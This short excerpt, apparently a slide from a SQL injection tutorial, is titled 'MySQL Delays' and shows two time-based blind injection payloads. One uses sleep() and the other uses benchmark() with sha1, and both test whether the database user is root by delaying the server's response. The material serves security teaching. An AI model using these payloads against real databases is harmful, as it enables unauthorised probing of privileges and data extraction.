 MySQL Delays

• Current versions have a sleep function

select if(user() like ‘root@%’, sleep(5000), ‘false’)

• For older versions (prior to 5.0.12), use benchmark to repeat a calculation many times

select if(user() like ‘root@%’,
benchmark(50000,sha1(‘test’)), ‘false’)